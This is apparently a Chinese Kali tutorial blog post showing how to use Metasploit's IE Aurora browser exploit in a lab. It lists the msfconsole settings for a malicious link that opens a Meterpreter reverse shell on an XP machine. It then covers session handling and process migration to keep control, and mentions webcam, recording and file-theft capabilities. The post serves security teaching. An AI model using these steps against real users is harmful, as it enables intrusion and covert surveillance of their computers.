總是有人聽說,只要點了一條不明鏈接,電腦就被入侵了!這是不是危言聳聽呢?看完下面你就能夠明白如何實現了!更多網絡安全、Kali白帽滲透,可以前往下方專欄!

客戶端與服務端

服務端:比如數據庫、服務器、FTP服務器端、ssh等都是服務端程序,一定會在目標系統中開啟某個端口用于服務通信。我們掃描這些端口背后的服務,就是針對服務端的主動滲透!

客戶端:比如瀏覽器、PDF文檔閱讀器、音樂播放器、JAVA等!不會打開系統端口,我們無法主動發起攻擊,只能誘使目標去點擊、打開、訪問一系列操作,比如點擊鏈接、打開文檔等行動來利用軟件本身的漏洞。這就是被動類型的客戶端攻擊!

瀏覽器客戶端漏洞

什么是aurora漏洞?

目標的瀏覽器只要存在一些既定的漏洞,比如微軟著名的IE瀏覽器Aurora漏洞,只要目標使用IE瀏覽器打開一些含有惡意代碼的鏈接,那么就會立即取得目標電腦系統的權限,完成滲透侵入!這里僅僅用作技術安全演示,旨在教大家分辨網絡世界的不安全!

環境準備:

我們需要使用kali自帶的滲透利用框架-matasploit!(192.168.31.183)

之前搭建的XP系統,自帶IE瀏覽器!(不需要知道ip)

實戰測試

在kali的終端下輸入:

msfconsole,開啟metasploit!

在msf5下配置輸入:

use exploit/windows/browser/ms10_002_auraro

set SRVHOST 192.168.31.183

set SRVPORT 80

set URIPATH aurora

set payload windows/meterpreter/reverse_tcp

SRVHOST:本地kali的服務器地址,kali的ip;

SRVPORT:本地kali被用于web訪問的端口,默認設置成8080!如果設置成80,務必保證kali'的80的端口沒有被Apache2占用!

URIPATH:就是url網頁路徑地址,任意定義,這里寫成aurora,后面會以192.168.31.183/aura來展現!

set payload:不用多說,如果漏洞利用成功,發送過去控制目標電腦的payload載荷!

set LHOST:載荷反彈回來指定的地址,就是kali的ip地址!

exploit:執行攻擊

上圖中【*】里的內容,我們只關注:

using URL:http://192.168.31.183:80/aurora

注意:針對客戶端(瀏覽器)的攻擊,就是在kali端設置惡意代碼服務器,在目標使用瀏覽器訪問我們生成的url鏈接后,就會觸發惡意代碼攻擊目標瀏覽器,并發送payload過去控制目標電腦!

電腦訪問觸發

我們這里僅僅模擬,如果對方在它的IE瀏覽器訪問了我們的鏈接:

http://192.168.31.183/aurora

我們的msf5就會收到偵聽,顯示了發送stage到目標XP192.168.31.50中去,但是往往第一次不會建立meterpreter會話,也就說第一次攻擊不必成功,只會現實Sending stage!如下圖!

此時,你還會發現對方的IE瀏覽器崩潰,那么你需要強制關閉瀏覽器并重啟瀏覽器!



當目標再次訪問該鏈接后,就會成功顯示meterpreter session 1 opened這樣的輸出,說明已經建立控制會話,不過你還是看不到meterpreter> 怎么辦?

不要慌,我們可以參考上圖,先輸入:

sessions(一定要出現meterpreter session 1 opened這樣的輸出才可以這樣做!)

然后根據輸出的會話ID號選擇,上圖顯示的會話是ID為1,那我們就輸入:

sessions 1

進入之前已經建立卻沒有彈出的會話!

最后當你看到meterpreter>這樣的輸出,表示成功完成滲透,這一次我們順利地進行了針對瀏覽器漏洞的利用侵入!

怎樣遷移進程?

至于得到了meterpreter會話,應該不用問接下來怎么操作控制了,比如獲取截屏,實時查看桌面,錄音、開啟攝像頭、查看下載對方硬盤文件、遷移進程,在@小白嘿客的《白帽黑客kali初學指南》專欄我們都教過,這里不再贅述!

不過我們重點來討論下如何進行進程遷移!

為什么要進程遷移呢?當目標的瀏覽器崩潰了,或者異常退出,甚至是被使用者關閉了,那我們的meterpreter會話也會丟失,失去控制,因為meterpreter都是建立在對方內存中的,關閉了進程,就會失去控制!

這里可以使用一個“手動擋”的做法——在meterpreter會話下,輸入:

ps 查看下目標進程id和進程詳細

在里面尋找一個“explorer.exe的進程”,如上圖,pid是4064。該進程只有目標系統重啟了,才會注銷,所以我們要及時將meterpreter會話和這個進程進行綁定!

繼續在meterpreter會話下輸入:

migrate 4064

此時就會完成綁定,即使目標關閉了瀏覽器,我們也是照樣可以穩穩控制!

下節課,我們整個meterpreter會話的自動執行腳本,實現目標訪問鏈接,在建立meterpreter會話后自動轉移會話進程,建立持久的滲透控制!

小白嘿客我想說

網絡安全關乎到每一個人,只有足夠的了解它,才能完全戰勝它!